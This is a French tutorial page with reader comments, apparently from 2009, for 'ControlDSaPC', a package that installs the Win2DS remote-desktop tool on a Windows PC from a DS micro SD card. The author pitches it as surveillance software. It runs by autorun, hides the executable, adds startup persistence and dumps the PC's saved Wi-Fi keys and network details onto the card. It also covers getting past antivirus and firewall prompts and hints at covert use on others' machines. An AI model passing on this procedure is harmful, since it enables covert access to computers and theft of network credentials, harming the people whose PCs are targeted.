ControlDSaPC (2009)

by yago_nfs_tm_91-
J'ai fais ce tutoriel & logiciel il y a plusieurs années, celui ne fonctionne peut être plus.
bienvenue dans se tutoriel qui va vous permettre de contrôler un PC avec votre Nintendo DS en moins de 15 secondes !
si si si ! (du moins "installer ControlDSaPC/Win2DS en moins de 15 sec")
(je vous rappelle que ControlDSaPC sert a installer win2DS sur un PC en moins de 15sec, donc vous pouvez toujours l'installer manuellement sur votre pc ! )
--> Si l'installation est si rapide et que le logiciel est invisible, c'est parce qu'il peut servir de logiciel de surveillance :
voici tout le matériel nécessaire :
- une DS tank, lite, DSi (qui gère en plus le WPA)
- un "linker" (Supercard DS one, R4...)
- un PC se connectant a internet par WIFI et ayant Windows Vista ou XP
- ControlDSaPC-vista !
voila c'est tout !
alors pour commencer, télécharger "ControlDSaPC"
 ControlDSaPC-Vista-v1.8.rar
ControlDSaPC-Vista-v1.8.rar
( sachant que la v1.8 a quelques problèmes, voici la v1.7 :
 ControlDSaPC-vista-v1.7.rar )
ControlDSaPC-vista-v1.7.rar )Prenez votre Micro SD et brancher la sur votre ordinateur a l'aide d'une clé ou d'une carte SD normalement fournie avec votre linker
décompressez le dossier "data" et les fichier "autorun.inf", "controlDSaPC.bat", "Win2DS.nds" et "Win2DS.ds.gba" a la racine de votre micro SD ! --PS: mot de passe : yago_nfs_tm_91-
vérifier a ce qu'il n'y ai pas déjà de dossier data a la racine de votre Micro SD !
Je vous conseil dans ce cas copier les fichiers/dossiers qui sont dedans pour les remettre a la fin de l'installation !
et voila ! tout est prêt ! maintenant il faut savoir comment s'en servir !
PS : ne renommez pas les fichiers (ni le dossier) sinon le programme de fonctionnera plus !
alors c'est simple, a partir de maintenant dès que vous brancherez votre micro SD sur un ordinateur, ControlDSaPC sera installer dessus (en moins de 15sec)!
(vous pouvez désactiver cette option, voir plus tard dans le tuto )
voici ce que vous verrez quand vous brancherez votre micro SD : (Vista)
 il faudra cliquer sur "éxecuter ControlDSaPC.bat" !
il faudra cliquer sur "éxecuter ControlDSaPC.bat" !mais voyons d'abord comment marche mon programme :
1: il créer un dossier "hist_ip" dans data
2: il copie "Win2DS.exe", le met dans "Mes Documents"(C:\Users\...) et rend le fichier invisible !
3: il copie le raccourci "rac.lnk" et le met dans AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup pour que win2DS se lance a chaque démarrage de Windows ! ( dans le registre)
4: il créer des fichiers .txt dans hist_ip avec dedans l'adresse ip de l'ordinateur et pleins d'autres info (dont on aura besoin)
pour Commencer, nous allons installer le programme sur cette ordinateur (celui ou vous êtes en ce moment) pour vous apprendre a vous en servir !
Donc lancez "ControlDSaPC.bat" qui est normalement a la racine de votre microSD, une fenêtre noire s'ouvre, ne toucher a rien c'est le programme qui s'installe ! ensuite,après 3/4 seconde (a 80%)on vous demande "autoriser/annuler", c'est WirelessKeyView qui ce lance, il est possible que l'antivirus le prenne pour un virus (mais rassurez vous, ce programme n'en n'ai pas un !), faites donc autoriser ! WirelessKeyView sert enfaite a créer un fichier texte avec les clé wep/wpa enregistrer sur le PC, 100% légal (vous comprendrez mieux plus tard) et après 5/6 secondes, une fenêtre s'ouvre, vous devriez voir ca :

/!\ Depuis la v1.8, si c'est la première fois que vous installez ControlDSaPC sur un PC, Win2DS se configurera tout seul, sous vos yeux ! (seulement sur Vista) et aura comme mot de passe "yago". mais si ce n'est pas la première fois que vous l'installez, vous devrez le faire manuellement (expliquer si dessous) :
c'est enfaite Win2DS.exe (qui a été copier dans mes documents) qui se lance !
il faut le configurer, très simple :
Dans "password" rentrez un mot de passe (dont on aura besoin pour la suite) et cochez "start at Windows Startup" (mais c'est pas obligatoire car un raccourci a été copier dans Appdata\..., mais je vous conseil quand même de le faire !)
cochez aussi "Start Minimized".
puis réduisez la fenêtre, le programme ira se placer en bas a droite de la barre de tache (vous verrez un petit icône avec une DS, vous pouvez masquer cette icône en faisant clique-droit sur la petite flèche-> "Personnaliser les icônes...")

il est possible que le par-feu Windows ou le par-feu de votre anti-virus demande une autorisation :

ou

/!\ A partir le la v1.8, vous aurez 4sec pour appuyer sur "autoriser"/"débloquer" ! (pour la première installation), sinon ça bug !
Dans ce cas cochez la case "Ne plus afficher de messages pour ce programme" puis faites "autoriser"/"débloquer"
Et voila !!! tout est prêt ! vous avez installer Win2DS sur votre PC ! et comme vous le voyez, une fois que l'on a compris, ça prend moins de 15sec !
Vous pouvez maintenant enlever votre clé/micro SD de l'ordinateur
Prenez maintenant votre DS, mettez la mico SD dans votre "linker" et allumer votre DS
Vous devez donc voir a la racine le fichier "Win2DS.nds" et "Win2DS.ds.gba" (prenez le bon en fonction de votre linker !), c'est de lui que l'on va se servir !
Mais aller d'abord faire un tour dans data\hist_ip ! et ici vous verrez un dossier avec écrit le nom de votre ordinateur !
Dès que vous installerez mon programme sur un ordinateur, un dossier sera créer avec le nom de l'ordinateur ! (de la session plutôt)
cool hein ? rentrez maintenant dans ce dossier, il y a 4 fichiers textes dedans : "Historique_de_%%", ip_de_%%, ipconfig_de_%% et "cle_de_%%" (%%= nom de l'ordi)
Dans historique_de%% vous verrez si le programme s'est bien installer ainsi que la date et l'heure de l'installation !
Dans ip_de_%% vous verrez l'adresse ip de l'ordinateur
Dans ipconfig_de_%% vous verrez toutes les info sur l'ordi concernant la connexion internet !
Dans cle_de_%% vous trouverez la clé wep/wpa de la box sur laquelle est le PC (s'il est sécuriser pas wpa/wep)
(en bref il y a écrit :
* Le nom du réseau (SSID),
* Le type de protection (WEP/WPA),
* Le mot de passe complet (Hex, Ascii),
* Le nom de l'adaptateur Wi-Fi.
Maintenant lancer "win2DS.nds" (ou win2DS.ds.gba) voici ce que vous voyez a l'ecran :

PS: Si vous avez mit version 0.82 de Win2DS il y a ecrit "conect using WFC" et "connect manually"
étreignez votre DS et lisez bien la suite !
_
Voila maintenant il y a plusieurs condition :
Si le PC est sécuriser par wpa/wep allez dans *1
Si le PC n'est pas sécuriser allez dans *2
_
1* :
Le PC est donc sécuriser par une clé wpa/wep, et pour que "Win2DS.nds" puise se connecter au PC, il faut quel soit configurer avec la WIFI du PC/box... Pour cela prenez un jeu NDS compatible WIFI (par ex : Mario Kart DS) et allez dans "configuration WIFI" (Si vous n'avez pas de jeu compatible WIFI, vous pouvez télécharger gratuitement DSOrganise...)

Allez dans "Paramètres Connection WIFI Nintendo", vous avec le choix entre "connection 1, 2 ou 3, allez dans une des 3 ou il y a ecrit "aucune", ensuite allez dans "Configuration manuelle".
Aidez vous du fichier "cle_de_%%.txt" pour remplir les casses "SSID", "cle WEP"(Ascii) (la DS tank/lite n'est pas compatible avec les clés WPA, mais apparemment la DSi oui !),
Cocher la case "OUI" pour "Obtention auto d'adresse IP" et "Obtention auto de DNS"
Appuyiez sur "test de connexion" si vous voulez vérifier si vous ne vous êtes pas tromper ou si la WIFI/box marche !
Puis faites "Sauvegarder les paramètres"
Reprenez votre linker(R4,supercard...) et lancer "Win2DS.nds" (ou "win2DS.ds.gba" celons votre linker )
aller alors dans "auto connect", rentrez l'adresse ip de l'ordinateur que vous avez pu voir dans "ip_de_%%", validez puis on vous demande ensuite de rentrer un mot de passe, rentrer donc le mot de passe que vous avez rentrer dans Win2DS.exe
et voila ! aller dans "visual desktop" et la : "MIRACLE !" vous voyez l'écran de votre PC sur votre DS !
2* :
Prenez votre linker(R4,supercard...) et lancer "Win2DS.nds" (ou "win2DS.ds.gba" celons votre linker )

allez dans "conect using WFC"/"connect manually"
et la on vous demande plein de truc :

normalement il n'y a rien a modifier mais si des infos son fausses vous pouvez les modifier a l'aide du "ipconfig_de_%%"
faites valider, si c'est votre première utilisation, sélectionnez la box ("AP") par laquelle le PC est connecter, rentrez l'adresse ip de l'ordinateur que vous avez pu voir dans "ip_de_%%", validez puis on vous demande ensuite de rentrer un mot de passe, rentrer donc le mot de passe que vous avez rentrer dans Win2DS.exe
et voila ! aller dans "visual desktop" et la : "MIRACLE !" vous voyez l'écran de votre PC sur votre DS !
_______________________
Si ça ne marche pas, vous pouvez ouvrir un port,
Allez dans Panneau de Configuration (en affichage classique) => Pare-Feu windows (ou windows Firewall en Anglais) =>Exception. Cliquez sur Ajouter un port, Entrer en nom Win2DS et 8888, sélectionnez UDP puis cliquez sur OK.
 (cette image n'est pas de moi)
(cette image n'est pas de moi)voici comment se servir du logiciel :
L + Stylet = Vous pouvez vous diriger sur la page plus rapidement en un toucher.
R + X = Zoom Arrière.
R + B = Zoom Avant.
Stylet = Souris (cliquez plusieurs fois si un dossier refuse de s'ouvrir).
A,B,Y,X = Aller dans les directions voulues.
Select = Sortir le clavier pour écrire
flèche droite = clique droit
L + flèche du haut = molette de la souris
alors bien sur il faut être a maximum 20/30 mètres de la Box wifi sinon ça capte plus !

et voila ! haha, je sens que il y en a qui vont bien s'amuser !
et si vous voulez désinstaller le programme sur un PC, désactiver l'autorun, corriger des bugs, passer de la v0.81c a la v0.82 de Win2DS et creer un fichier
texte avec d'autre info sur l'ordi : allez dans data\config controlDSaPC-vista.bat !
mon programme est open-source si vous voulez voir les codes et me dire s'il y a des erreurs ou des améliorations a faire !
@copyright yago_nfs_tm_91-
PS: les fichiers "Win2DS.exe","Win2DS.nds" et "Win2DS.ds.gba" ont été créer par "monkeynz" et le fichier "WirelessKeyView.exe" par "Nir Sofer"
+ : voici la liste des anti-virus qui prennent WirelessKeyView pour un virus :
______________________
anti virus/ version/ dernière maj/ message
-------------------------------
-a-squared 4.5.0.18 2009.06.24 Riskware.PSWTool.Win32.Messen!IK
-AntiVir 7.9.0.193 2009.06.23 SPR/Tool.KeyView
-CAT-QuickHeal 10.00 2009.06.22 Trojan.Agent.ATV
-eSafe 7.0.17.0 2009.06.23 Win32.Banker
-F-Secure 8.0.14470.0 2009.06.24 PSWTool.Win32.Messen.ct
-Fortinet 3.117.0.0 2009.06.24 HackerTool/Messen
-Ikarus T3.1.1.59.0 2009.06.24 not-a-virus:PSWTool.Win32.Messen
-K7AntiVirus 7.10.768 2009.06.19 not-a-virus:PSWTool.Win32.Messen.ct
-McAfee-GW-Edition 6.7.6 2009.06.23 Riskware.Tool.KeyView
-ViRobot 2009.6.24.1801 2009.06.24 Not_a_virus:PSWTool.Messen.46080
Commentaires (47)
1. 25/07/2013
j'ai crée le dossier hist_ip j'active ControlDSaPC.bat un ecran noir apparait seulement 0.1 sec et rien apres donc je lance WirelessKeyView je selectionne ma box wifi je ferme un fichier se crée juste en dessous de WirelessKeyView sous le nom de wirelesskeyview mais rien dans hist_ip
ps: win2ds et installé sur mon pc
s'ai la 5 fois que j'essaie la 1er fois j'avais les fichier dans hist_ip mais il y a u un bug donc j'ai du recommencer mais rien n'apparait dans hist_ip du coup quand je l'active je selectionne ma box en manuelle je rentre le mot de passe il fait connect en anglais ma dsi xl clignote en wifi 30 sec et s'arete donc j'arete et je pense que s'ai un probleme de manque de fichier dans hist_ip mais il n'apparaisent pas comment faire?!
2. 01/01/2012
snif :'( pourquoi la souris bouge pas sur dofus 2.0 ?
3. 16/08/2011
Sur le forum pour les demande d'aide : http://yago-nfs-tm-91-productions.e-monsite.com/forum-cat-29643.html
4. 16/08/2011
stp tu pe pa passer ton adresse pourmexpliker s marche pas

5. 07/04/2011
quel fichier cacher ? (dsl ca fait longtemps que j'ai pas toucher a ce programme)
6. 07/04/2011
pouvons nous enlever le fichier cacher
7. 27/01/2011
Essaye en décompressant avec Winrar, le mot de passe de l'archive est "yago_nfs_tm_91-"
8. 27/01/2011
Je comprend rien comment faire parce que moi déja quand je veut décopresser sa marche pas en clic droit y a pas décompresser de les dosier sont soit en fichier .rar .
Quel qu'un pourait m'aider, je suis vraimenet perdu la!
9. 16/08/2010
en fait je veu dire que sa ne mais pas "éxecuter ControlDSaPC.bat" alors faut que je le fasse moi meme
alors faut que je le fasse moi meme 
10. 18/06/2010
C'est pas possible avec la DS mais sur PC oui avec des logiciel de contrôle a distance tel que "Teamviewer". Par contre c'est possible avec un iPhone ou Ipod Touch car teamviver a une version iphone.
Sinon j'ai pas bien compris j'ai oublier de mettre l'autorun dans l'archive de la version 1.7 ? dans ce cas tu peux prendre celui de la version 1.8 
11. 18/06/2010
et tu croi que sa serai possible de piloter a distance l'ordi avec une bornes d'acces wifi avec l'ordi allumez a la maison puisqu'il demarre au demarrage de windows.
12. 18/06/2010
mais je n'ai toujour pas eu ta premiere image avec executer , donc tu devrai revois ton autorun
, donc tu devrai revois ton autorun
13. 18/06/2010
Perfect

alors mon bilan
1:avast est soulent a toujoours sygnaler wireleskey
1: j'ai pris la version 1.7
2: j'ai extrait
3: j'ai executer les 2 win2ds et le pare-feu ma demander et j'ai fais oui pour les 2
4:j'ai tout mis dans la linker
5:ya juste eu l'adresse ip que j'ai due chager en fait sinon parfait (je meme pas eu des ports udp a faire

14. 17/06/2010
dsl je sais pas j'ai pas seven mais l'ouverture du port n'est pas obligatoire normalement
15. 17/06/2010
et puis la derniere version de avast prend wireleskey comme un virus.
16. 17/06/2010
comment on mais un port udp sur seven ??
??
stp car la je tourne en rond est c'est chiant a force
17. 11/06/2010
Alors je vais le tester pour toi 
18. 06/06/2010
j'ai créer le programme sous vista donc je pense pas qu'il y ai de problèmes ! 
J'ai pas testé sous Seven mais ca devrai marcher.
19. 06/06/2010
Slt ,
Dit puisque Vista et Seven ne sont pas trop different tu croi que il va marcher win2DS sur Seven .
Pourt ceux qui ont XP je vous signale qu'il marche tres bien depuis un bon moment.
20. 01/03/2010
Haaaa ouiiii c'est vrai et en plus je peu le faire  avec Super pour convertir(mais le voulais voir une web radio en live mais je pense que sa doit 2X plus ramemeéé
avec Super pour convertir(mais le voulais voir une web radio en live mais je pense que sa doit 2X plus ramemeéé )alors merci yago
)alors merci yago












et bonne chance dans tes programmes et dans tes mises a jour
 .
.
21. 01/03/2010
On peux pas avoir le son, mais si tu veux regarder un film sur ta DS tu peux deja normalement ! Ca depend si t'as une R4 ou Supercard, par ex avec une Supercarde il suffit de convertire la video en .dpg
renseigne toi, c'est bien plus fluide de cette facon puis ta le son. Et "moonshell" rend encore plus fluide
22. 01/03/2010
Slt c'est moi
Je me demander comment on pouvais mettre le son que produit l'ordi sur la DS. je voulais voir un film dans mon lit mais il n'y avait que l'image
je voulais voir un film dans mon lit mais il n'y avait que l'image )
)
23. 14/02/2010
exelent merci !!!
24. 19/09/2009
bien sur que oui 
la v1.8 l'est déjà seulement elle n'est pas très fiable 
25. 19/09/2009
Merci,
Question: j ai xp est ce que la v1.9 fonctionneras pour xp  , car je suis impatient de pouvoir essayer ce logiciel
, car je suis impatient de pouvoir essayer ce logiciel 
encore merci et bonne soire.
26. 19/09/2009
ah, et bien essaye ces deux possibilités :
"yago_nfs_tm_91-"
"yago_nfs_tm_91"
(sans les ") normalement c'est une des deux.
Un conseil : attend la v1.9 sauf si s'est urgent 
27. 19/09/2009
Salut,
Quand je veux décompresser l'archive, il me dit mot de passe incorrecte. Pourtant j ai bien fais copier/coller (j ai WinRAR)
28. 19/07/2009
quel mot de passe ? quand tu veux décompresser l'archive ou lorsque tu veut te connecter au PC ?
29. 18/07/2009
Moi ca dit que le mot de passe est incorrect.
30. 12/07/2009
Yago >> donc ton autorun est incomplet, pour le moment il sert juste à mettre un joli icone c'est tout, il ne permet pas de lancer le fichier bat.
Shacha >> cool si ça fonctionne maintenant yago va surement nous sortir une prochaine version prochainement.
31. 11/07/2009
Laddy : l'autorun sert a ce que le programme ce lance tout seul dès que l'on branche la clé, pour aller plus vite
shacha : désinstalle le programme avec "config ControlDSaPC.bat" qui est dans \data et puis supprime les fichiers télécharger
32. 08/07/2009
comment faire pour tout reprendre a zéro ou avoir la première image que tu as mis (exécution automatique)????????????
33. 08/07/2009
Hello
une ti question l'autorun sert à quoi exactement ?
Sinon peut etre réaliser une liste des jeux DS avec le wifi disponible :-D
http://fr.wikipedia.org/wiki/Liste_de_jeux_Nintendo_DS_poss%C3%A9dant_un_mode_online
34. 04/07/2009
NEW * v1.8
-Maintenant compatible avec Windows XP (mais pas encore fiable a 100%)
-Les Documents peuvent être dans n'importe quel disque (C: D: ...)
-Correction du bug qui fesait que les fichiers ne s'effaçaient pas lors de la désinstallation
-Si c'est la Première installation sur un ordinateur, Win2DS sera configurer automatiquement (avec skeys) et aura comme mot de passe par défaut "yago"
-plus (+) d'infos dans le fichier "ipconfig_de_*.txt"
-Win2DS a encore plus de chance de se lancer au demarage !
35. 19/06/2009
hum bizarre, la dsl mais je ne peux pas t'aider, attend la v1.8 peut etre que ca marchera
36. 19/06/2009
moi c des le debut je met le dossier le le decompresse a la racine de la carte etkan j appuie sur ControlDSaPC-vista.bat" ya le truk noir qui s affiche et apre ya plu rien.
qui peu maider
37. 16/05/2009
new : v1.7
* v1.7
-ajout d'une barre de chargement lors de l'instalation sur un PC
-detection si le logiciel est deja instaler sur l'ordinateur
-"remarques" ajouter dans le fichier "ControlDSaPC-vista.bat" pour ceux qui voudrait modifier ou comprendre comment marche le programme
-detection de si c'est la premiere utilistion
-correction du bug du raccourci (rac.lnk)

38. 10/05/2009
voila c'est bon j'ai créer un forum ou vous pourrez parler de tout vos problèmes avec ControlDSaPC !
39. 10/05/2009
tutu :
quel code ? celui de win2DS ou pour deziper l'archive ?
Chilitro :
1: es-tu sur WPA, WEP, MAC ou sans sécurité ?
2: T'as bien vista ?
3: es-tu sur que win2DS sois bien lancer ?
4: as-tu essayé d'ouvrir un port ?
je crois que je vais créer un forum juste pour ce logiciel ! (un forum sans inscription)

40. 10/05/2009
j'ai un probleme quand je rentre mon mdp apres sa fais waiting... et sa fini pas...
41. 10/05/2009
J'attendrais la version pour xp 
42. 10/05/2009
Est le code marche po?
43. 09/05/2009
NEW :ControlDSaPC passe en v1.6 :
* v1.6 :
-ajout d'un icone
-correction du probleme pour passer de Win2DS 0.82 a 0.81c
44. 09/05/2009
j'ai prévu de faire une version pour XP, mais si tu est trop impatient, tu peut la créer toi même ! Il suffit de modifier les chemins de destination du fichier "ControlDSaPC-vista.bat"
mais du coup le raccourci n'est plus valide ! donc il faut lui aussi changer sa destination, de meme pour les fichiers "config[...].bat" et "dem.bat" ! 
Si c'est pas assez clair dis le moi

45. 09/05/2009
Sinon sous xp y'a pas moyen de l'installer sois même?
46. 06/05/2009
de rien 
47. 06/05/2009
merci romain j''ai compris maintenent.
baptistin
Ajouter un commentaire
Date de dernière mise à jour : 02/07/2021